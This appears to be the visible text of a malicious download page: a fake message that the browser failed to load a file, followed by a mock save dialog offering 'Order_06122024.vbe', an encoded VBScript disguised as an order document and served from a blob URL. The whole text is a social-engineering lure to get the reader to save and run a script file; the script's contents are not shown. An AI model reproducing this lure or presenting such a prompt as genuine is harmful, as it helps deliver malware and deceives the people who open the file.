 Your browser could not load this file properly. Please wait while the compartible version is downloaded:
Opening filename. Order_06122024.vbe
You have chosen to open:
filename. Order_06122024.vbe
which is: VBScript Encoded File (1.5 MB)
from: blob:
Would you like to save this file?
Save File
Cancel